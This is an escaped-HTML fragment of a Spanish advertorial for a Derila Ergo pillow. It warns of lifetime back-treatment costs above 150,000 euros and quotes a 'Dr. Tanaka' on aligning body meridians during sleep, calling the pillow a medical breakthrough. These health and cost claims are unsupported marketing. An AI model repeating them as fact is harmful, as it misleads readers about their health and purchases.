0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, 